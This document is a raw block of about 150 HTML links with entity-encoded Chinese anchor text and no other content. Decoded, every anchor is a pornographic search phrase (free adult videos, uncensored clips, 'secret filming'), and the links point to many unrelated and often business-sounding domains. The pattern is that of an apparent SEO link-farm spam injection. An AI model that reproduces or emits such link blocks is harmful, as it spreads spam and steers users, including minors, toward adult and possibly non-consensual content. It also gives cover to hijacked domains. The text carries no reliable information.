<a href="http://hebjfdn.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x672C;</a>|
<a href="http://hfklb.com" target="_blank">&#x56FD;&#x4EA7;&#x505A;A&#x7230;&#x7247;&#x4E45;&#x4E45;&#x6BDB;&#x7247;A&#x7247;&#x767D;&#x4E1D;</a>|
<a href="http://sryx.com.cn" target="_blank">2020&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://guofengbz.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;A&#x7247;</a>|
<a href="http://kuajing173.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cchmfkyy.cn" target="_blank">&#x56FD;&#x4EA7;&#x597D;&#x5927;&#x597D;&#x786C;&#x597D;&#x723D;&#x514D;&#x8D39;&#x4E0D;&#x5361;</a>|
<a href="http://dldbxf.com" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5987;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzchuangsheng168.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://jushanlegou.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://tianshunhulan.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gpwz.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://meilongad.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://chumenba.com" target="_blank">av&#x5929;&#x5802;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kaidifei.com" target="_blank">&#x989D;&#x53BB;&#x9C81;97&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://juelipu.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wfhggs.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;vr</a>|
<a href="http://gzkrsp.cn" target="_blank">&#x5927;&#x8089;&#x5927;&#x6367;&#x4E00;&#x8FDB;&#x4E00;&#x51FA;&#x597D;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://s-mark.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rowanlittlefield.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tfrgcj.com" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x523A;&#x6FC0;&#x5F71;&#x9662;</a>|
<a href="http://ljdzswd.cn" target="_blank">99&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://qichedianzigou.com" target="_blank">&#x56FD;&#x4EA7;ts&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cn0512.com" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x4EA7;&#x62CD;</a>|
<a href="http://zskhw.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://hhsou.com" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://30lawyer.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://zstufashion.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5077;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://kaidianyo.com" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szshengqian.com" target="_blank">&#x6FC0;&#x60C5;&#x4E71;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://ghtrain.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://pxsxc.com" target="_blank">&#x4E9A;&#x6D32;AV&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jinkouyoubeng.com" target="_blank">&#x5929;&#x5929;&#x770B;&#x7247;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://zskhw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x4E0D;&#x5361;</a>|
<a href="http://ytlide.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wtuchina.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://xinhejy.com" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://mingfuauto.com" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://peedan.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A; &#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://sen1949xl.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;va&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hysmy.com" target="_blank">&#x514D;&#x8D39;&#x80FD;&#x76F4;&#x63A5;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://tbhic.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://huanyu68.cn" target="_blank">&#x53E3;&#x7206;&#x541E;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hkkwanhing.com" target="_blank">&#x767D;&#x5AE9;&#x7F8E;&#x5973;&#x88AB;&#x8001;&#x5916;&#x73A9;&#x5F97;&#x55F7;&#x55F7;&#x53EB;</a>|
<a href="http://fabinao.cn" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qfsljd.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x53C8;&#x723D;&#x53C8;&#x523A;&#x6FC0;&#x9AD8;&#x6F6E;&#x864E;&#x864E;&#x89C6;&#x9891;</a>|
<a href="http://yasuiji.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E09;</a>|
<a href="http://clgwzc.com" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x4FFA;&#x4E5F;&#x53BB;</a>|
<a href="http://kangwangstone.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mimister.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://wmtraffic.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;&#x770B;</a>|
<a href="http://yulongcy.cn" target="_blank">&#x81EA;&#x6170;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://manke88.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zxylgroup.com" target="_blank">&#x56FD;&#x4EA7;69&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E71;&#x7801;&#x97E9;&#x56FD;</a>|
<a href="http://jmwyj.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;app</a>|
<a href="http://gacst.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://baoxian36.com" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x751F;&#x4EA4;xxxxx&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://tzyinlei.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://dljcyy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5236;&#x670D;&#x4E1D;&#x889C;</a>|
<a href="http://shwwy.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;&#x7F51;&#x7AD9;</a>|
<a href="http://52yuzi.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://7show.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;a&#x65E0;&#x7801;&#x7F51;&#x5740;</a>|
<a href="http://admedu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://chinaexness.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://weifk.com" target="_blank">&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,</a>|
<a href="http://gljkh.com" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x5F69;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dongganxiaozhan.com" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x7535;&#x5F71;</a>|
<a href="http://668suv.com" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;69XXXX</a>|
<a href="http://ningmengtv6.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://cnbete.com" target="_blank">&#x5168;&#x65E5;&#x672C;&#x723D;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://678rxjhsf.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x79D2;&#x62CD;</a>|
<a href="http://dongganxiaozhan.com" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://derunsheng.com.cn" target="_blank">av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://jxhjbx.com" target="_blank">&#x53E3;&#x7206;&#x541E;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://17shcom.cn" target="_blank">&#x5929;&#x5802;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://metaboss.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xfhhzm.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;suv</a>|
<a href="http://fszdtd.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiamengo2o.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x767D;&#x6D46;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jtrhdz.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;</a>|
<a href="http://haibinhl.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;&#x7F51;&#x7AD9;</a>|
<a href="http://023160.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;</a>|
<a href="http://zs5qxk.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yongzk.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://nanxiangwuzi.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://baichuan-tech.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;A&#x7247;&#x82CD;&#x4E95;</a>|
<a href="http://huanglicheng.com" target="_blank">&#x65E5;&#x97E9;&#x5C11;&#x5987;&#x4EBA;&#x59BB;vs&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shengzhukeji.com" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;</a>|
<a href="http://xzyyp.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://xmzsl.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yuanyouwang.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://plugoes.com" target="_blank">&#x4F0A;&#x4EBA;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://sxxyywh.com" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://hdswater.com" target="_blank">69&#x5802;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://lsj819.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://wuxishj.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://baiduroot.com" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jy-sh.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4E00;&#x7EBF;&#x5929;</a>|
<a href="http://sxts2sc.com" target="_blank">&#x65E5;&#x97E9;h&#x89C6;&#x9891;</a>|
<a href="http://cs16edu.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x597D;&#x7684;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://ytmenpiao.cn" target="_blank">&#x65E5;&#x97E9;&#x9ED1;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yl3368.com" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://1so0769.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x4E94;&#x6708;</a>|
<a href="http://china-intimus.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5168;&#x90E8;&#x64AD;&#x653E;</a>|
<a href="http://kaidifei.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x9EC4;</a>|
<a href="http://qicaihonglian.com" target="_blank">&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bt516.com" target="_blank">&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x770B;&#x7247;</a>|
<a href="http://qzbjljc.com" target="_blank">97SE&#x8272;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://foshanyht.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;md</a>|
<a href="http://fd-10.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;a&#x7EA7;&#x6BDB;&#x7247;&#x91CE;&#x5916;</a>|
<a href="http://szry919.com" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x56FE;&#x7247;</a>|
<a href="http://yiyouwz.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://zhangtuzi.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;5566</a>|
<a href="http://86nsk.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x5C3A;&#x5EA6;</a>|
<a href="http://xhkjhd.com" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A; &#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://ynrctb.com" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x7EBF;&#x8549;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://100trade-china.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x723D;&#x9EC4;69&#x5929;&#x5802;a</a>|
<a href="http://xiaowanging.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;A&#x533A;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://baodingzhishang.com" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://melintek.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x52A0;&#x52D2;&#x6BD4;av&#x5728;&#x7EBF;</a>|
<a href="http://dcqikan.com" target="_blank">&#x8001;&#x719F;&#x5987;&#x6027;&#x8001;&#x719F;&#x5987;&#x6027;&#x8272;&#x53D8;&#x6001;</a>|
<a href="http://jhcbsb.cn" target="_blank">&#x66F0;&#x6279;&#x5168;&#x8FC7;&#x7A0B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x8F6F;&#x4EF6;</a>|
<a href="http://294343.com" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;999</a>|
<a href="http://zhubuhuanqiu.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://dididou.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://192345a.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://huaxingmayi.com" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jieler.cn" target="_blank">&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x522B;9977</a>|
<a href="http://szshtzscl.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://riyuezhouncp.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://zhanly.com" target="_blank">&#x4EBA;&#x59BB;&#x5C04;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dzpjx.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x540C;&#x5FD7;gay &#x7247;&#x53EF;&#x64AD;&#x653E;</a>|
<a href="http://cfid9.com" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0mulu.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;9</a>|
<a href="http://futree.com.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x723D;&#x78B0;88A</a>|
<a href="http://jxbszc.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4F26;&#x4E5D;&#x533A;&#x4E45;&#x4E45;aaa&#x7247;</a>|
<a href="http://vidico688.com.cn" target="_blank">97&#x8272;&#x5A77;&#x5A77;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hzposo.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x6781;&#x54C1;</a>|
<a href="http://ysjing.com" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x5C41;&#x80A1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x533A;</a>|
<a href="http://ccssgy.com" target="_blank">&#x65E0;&#x5957;&#x65E0;&#x7801;&#x5B55;&#x5987;&#x556A;&#x556A;</a>|
<a href="http://gazs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C2;&#x770B;</a>|
<a href="http://bjcxg.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://jajuensa.com" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x7F51;</a>|
<a href="http://qdhub.com" target="_blank">&#x6210;&#x4EBA;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x7279;&#x9EC4;A&#x7247;</a>|
<a href="http://ysylyg.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x51B2;&#x7530;&#x674F;&#x68A8;</a>|
<a href="http://kuaishuashua.com" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://dongganxiaozhan.com" target="_blank">&#x5927;&#x5C3A;&#x5EA6;&#x7231;&#x7231;&#x65E0;&#x906E;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://paopaoyy.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5973;&#x540C;</a>|
<a href="http://clorisfloral.com" target="_blank">&#x591C;&#x8272;&#x798F;&#x5229;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x798F;&#x5229;</a>|
<a href="http://baihuizhekou.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;91</a>|
<a href="http://nbayaoming.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jjzhuan.com" target="_blank">94&#x8272;&#x871C;&#x6843;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
